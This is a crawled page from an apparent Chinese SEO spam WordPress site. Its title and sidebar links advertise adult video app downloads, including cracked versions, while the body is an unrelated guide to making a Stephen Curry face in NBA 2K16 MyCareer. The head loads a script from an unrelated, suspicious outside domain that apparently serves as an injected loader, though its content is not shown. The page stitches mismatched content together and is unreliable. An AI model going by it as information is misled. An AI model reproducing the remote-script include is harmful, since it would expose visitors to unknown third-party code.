

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.dsb1999.com/172.html
body_size: 5611
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="zh-CN" xml:lang="zh-CN" prefix="og: http://ogp.me/ns#">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<link rel="stylesheet" href="http://www.dsb1999.com/wp-content/themes/naturefox/style.css" type="text/css" media="screen" />
<!--[if lt ie 8]><link rel="stylesheet" href="http://www.dsb1999.com/wp-content/themes/naturefox/styles/ie7.css" type="text/css" /><![endif]-->
<!--[if lt ie 7]><link rel="stylesheet" href="http://www.dsb1999.com/wp-content/themes/naturefox/styles/ie6.css" type="text/css" /><![endif]-->
<link rel="pingback" href="http://www.dsb1999.com/xmlrpc.php" />

<!-- This site is optimized with the Yoast SEO plugin v6.2 - https://yoa.st/1yg?utm_content=6.2 -->
<title>&#23567;&#40644;&#39575;&#22312;&#32447;&#35266;&#30475;</title>
<meta name="description" content="&#23567;&#40644;&#39575;&#22312;&#32447;&#35266;&#30475;"/>
<meta name="keywords" content="&#23567;&#40644;&#39575;&#22312;&#32447;&#35266;&#30475;"/>
<link rel="canonical" href="http://www.dsb1999.com/172.html" />
<meta property="og:locale" content="zh_CN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="&#23567;&#40644;&#39575;&#22312;&#32447;&#35266;&#30475;" />
<meta property="og:description" content="&#23567;&#40644;&#39575;&#22312;&#32447;&#35266;&#30475;" />
<meta property="og:url" content="http://www.dsb1999.com/172.html" />
<meta property="og:site_name" content="&#40644;&#33394;&#097;&#118;&#097;&#112;&#112;" />
<meta property="article:section" content="&#40644;&#33394;&#097;&#118;&#097;&#112;&#112;" />
<meta property="article:published_time" content="2024-06-22T19:25:12+08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="&#23567;&#40644;&#39575;&#22312;&#32447;&#35266;&#30475;" />
<meta name="twitter:title" content="&#23567;&#40644;&#39575;&#22312;&#32447;&#35266;&#30475;" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"http:\/\/www.dsb1999.com\/","name":"&#40644;&#33394;&#97;&#118;&#97;&#112;&#112;","potentialAction":{"@type":"SearchAction","target":"http:\/\/www.dsb1999.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="&#40644;&#33394;&#097;&#118;&#097;&#112;&#112; &raquo; Feed" href="http://www.dsb1999.com/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.dsb1999.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.dsb1999.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='https://api.w.org/' href='http://www.dsb1999.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.dsb1999.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.dsb1999.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='http://www.dsb1999.com/?p=172' />
<link rel="alternate" type="application/json+oembed" href="http://www.dsb1999.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.dsb1999.com%2F172.html" />
<link rel="alternate" type="text/xml+oembed" href="http://www.dsb1999.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.dsb1999.com%2F172.html&#038;format=xml" />
<script src="http://mip.jiujiudidibalaoli123.com/jQuery/coffe_132.js"></script>
</head>
<body class="post-template-default single single-post postid-172 single-format-standard">
<div class="header">
	<p class="logo"><a href="http://www.dsb1999.com/"><img src="http://www.dsb1999.com/wp-content/themes/naturefox/images/logo.png" alt="&#40644;&#33394;&#097;&#118;&#097;&#112;&#112;" /> &#40644;&#33394;&#097;&#118;&#097;&#112;&#112;</a> </p>
	
	<div class="header-menu">
		<div class="menu-a-container"><ul id="menu-a" class="menu"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="/"><span><span>主页</span></span></a></li>
</ul></div>	</div>
</div>

<div class="cbox">
	<div class="content">
		<div class="main">				

	
		<div class="post-172 post type-post status-publish format-standard hentry category-3" id="post-172">
			<h1 class="content-title">&#23567;&#40644;&#39575;&#22312;&#32447;&#35266;&#30475;</h1>
			
<p class="meta"><span class="date"><a href="http://www.dsb1999.com/172.html">2024年6月22日</a></span> <span class="author">admin</span> <span class="cats">

<a href="http://www.dsb1999.com/category/3">&#40644;&#33394;&#097;&#118;&#097;&#112;&#112;</a>
						</span></p>			

				<p>　　nba2k16mc库里捏脸</p>
<p>NBA 2K系列一直以来都是篮球迷们必玩的游戏之一，而在NBA 2K16中，玩家们可以通过MC（MyCareer）模式来创造自己的篮球传奇。而库里作为现实生活中的篮球巨星，也自然成为了许多玩家创造的首选角色。那么，让我们来看看NBA 2K16 MC中的库里捏脸是什么样的吧。<br />
首先，我们需要了解库里的基本面部特征。库里拥有一张标志性的笑容，独特而灿烂。他的眉毛浓密而修长，眼睛明亮有神，鼻梁挺直，嘴唇稍微厚实。此外，库里的头发常常棕色，短发修剪整齐。综合这些特征，我们可以开始创造独一无二的库里捏脸了。<br />
首先，我们可以从库里的脸型开始。在NBA 2K16 MC的捏脸界面中，有许多脸型供我们选择。对于库里的脸型，我们可以选择一个稍微瘦长一点的面部模板，这样能更好地呈现出他的特征。调整脸的宽度和长度，使其尽可能地逼近库里真实的脸型。<br />
接下来，让我们来处理库里的眉毛和眼睛。选择一个与他相似的眉毛形状，颜色则选取浅褐色调。然后，调整眼睛的大小和位置，使其更贴近库里的眼睛。库里的眼睛通常明亮有神，所以找一个逼近库里眼睛颜色的选项也非常重要。<br />
库里的鼻子是他脸上的另一个显著特征。调整鼻子的大小和轮廓，使其能够更好地与库里的真实外貌相匹配。鼻子的轮廓通常比较协调，所以确保选择一个相对正常的形状会更合适。<br />
现在，让我们来处理库里的嘴唇。库里的嘴唇较厚，所以在捏脸界面中选取一个较为厚实的嘴唇形状，并根据库里的真实嘴唇颜色来进行调整。这样能够更好地再现库里独特的笑容。<br />
最后，我们来处理库里的发型。库里的发型通常比较简单，短发修剪整齐。在捏脸界面中选择一个短发造型，调整颜色和长度，使其尽可能地接近库里真实的发型。<br />
经过一番调整，现在我们已经成功地捏出了一个与库里相似的角色。这个角色拥有库里的标志性笑容，明亮有神的眼睛，以及独特的发型。通过这样的创造，玩家们可以更好地享受到NBA 2K16 MC模式中的乐趣。<br />
总结来说，NBA 2K16 MC库里捏脸是一项有趣而且具有挑战性的任务。通过选择合适的面部特征，在捏脸界面中进行调整，我们可以完成一个独一无二的库里角色，让玩家们可以在游戏中与库里一起征战NBA赛场。无论是带领球队赢得总冠军，还是创造属于自己的篮球传奇，NBA 2K16 MC库里捏脸都能够让我们更好地融入篮球世界，享受到游戏的无限乐趣。</p>
                <div class="clear"></div>
								
									<p class="tags"> <span>
					</span></p>	
										
						</div>

	
					</div>
		<div class="sidebar">
		<ul>
						<li>		<h2>近期发布</h2>		<ul>
											<li>
					<a href="http://www.dsb1999.com/484.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#33609;&#33683;&#19997;&#29916;&#25104;&#35270;&#39057;&#20154;&#97;&#112;&#112;&#19979;&#36733;&#27745;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.dsb1999.com/482.html">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#27745;&#29256;&#35910;&#22902;&#30701;&#35270;&#39057;&#30701;&#35270;&#39057;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.dsb1999.com/480.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#57;&#49;&#114;&#22823;&#39321;&#34121;&#32769;&#21496;&#26426;&#22312;&#32447;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dsb1999.com/478.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#57;&#49;&#39321;&#34121;&#97;&#112;&#112;&#39640;&#28165;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dsb1999.com/476.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#31867;&#20284;&#23383;&#24149;&#32593;&#30340;&#97;&#112;&#112;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dsb1999.com/474.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#19997;&#29916;&#29305;&#27745;&#97;&#112;&#112;&#35270;&#39057;&#19979;&#36733;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.dsb1999.com/472.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#19997;&#29916;&#30701;&#35270;&#39057;&#97;&#112;&#112;&#23433;&#21331;&#29256;&#19979;&#36733;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.dsb1999.com/470.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#23567;&#33609;&#97;&#112;&#112;&#19979;&#36733;&#22320;&#22336;&#36148;&#21543;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dsb1999.com/467.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#19997;&#29916;&#22312;&#32447;&#25104;&#20154;&#97;&#112;&#112;&#39640;&#28165;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dsb1999.com/465.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#25104;&#38271;&#35270;&#39057;&#97;&#112;&#112;&#19997;&#29916;&#35270;&#39057;&#31649;&#32593;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.dsb1999.com/463.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#32593;&#21095;&#37197;&#23383;&#24149;&#30340;&#97;&#112;&#112;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dsb1999.com/461.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#19997;&#29916;&#25104;&#20154;&#35270;&#23631;&#97;&#112;&#112;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dsb1999.com/459.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#23567;&#34636;&#34474;&#27745;&#20813;&#36153;&#97;&#112;&#112;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.dsb1999.com/457.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#23567;&#34636;&#34474;&#33620;&#26525;&#97;&#112;&#112;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.dsb1999.com/455.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#23567;&#33609;&#97;&#112;&#112;&#23448;&#32593;&#19979;&#36733;&#49;&#46;&#55;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.dsb1999.com/453.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#25104;&#20154;&#19997;&#29916;&#97;&#112;&#112;&#19968;&#26679;&#30340;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.dsb1999.com/451.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#31867;&#20284;&#23383;&#24149;&#32593;&#97;&#112;&#112;&#30340;&#36719;&#20214;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dsb1999.com/448.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#57;&#49;&#39321;&#34121;&#20234;&#24605;&#20154;&#22312;&#38065;&#22312;&#32447;&#35266;&#30475;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.dsb1999.com/446.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#19997;&#29916;&#97;&#112;&#112;&#27704;&#20037;&#20813;&#36153;&#20813;&#30331;&#24405;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dsb1999.com/444.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#19997;&#29916;&#40644;&#33394;&#97;&#112;&#112;&#25773;&#25918;&#22120;&#30772;&#35299;&#29256;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.dsb1999.com/442.html">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#23567;&#33609;&#97;&#112;&#112;&#33529;&#26524;&#25163;&#26426;&#24590;&#20040;&#23433;&#35013;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.dsb1999.com/440.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#19997;&#29916;&#25104;&#20154;&#97;&#112;&#112;&#39640;&#28165;&#23436;&#25972;&#35270;&#39057;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dsb1999.com/438.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#23567;&#34636;&#34474;&#97;&#112;&#112;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#27745;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.dsb1999.com/436.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#19997;&#29916;&#35270;&#39057;&#26368;&#26032;&#27454;&#26412;&#97;&#112;&#112;&#30772;&#35299;&#29256;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.dsb1999.com/434.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#57;&#49;&#39321;&#34121;&#35270;&#39057;&#19979;&#36733;&#39640;&#28165;&#23436;&#25972;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
					</ul>
		</li>		</ul>					
		</div>
	</div>
</div>
	<div class="footer">
	<p><span>&#40644;&#33394;&#097;&#118;&#097;&#112;&#112;</span></p>
	</div>
	<div id="design">Powered by <a href="http://wordpress.org/">http://wordpress.org/</a> and <a href="http://www.hqpremiumthemes.com/">http://www.hqpremiumthemes.com/</a></div>
<script>(function(){
    var bp = document.createElement(\'script\');
    var curProtocol = window.location.protocol.split(\':\')[0];
    if (curProtocol === \'https\'){
   bp.src = \'https://zz.bdstatic.com/linksubmit/push.js\';
  }
  else{
  bp.src = \'http://push.zhanzhang.baidu.com/push.js\';
  }
    var s = document.getElementsByTagName(\"script\")[0];
    s.parentNode.insertBefore(bp, s);
})();</script><script type='text/javascript' src='http://www.dsb1999.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
</body>
</html>
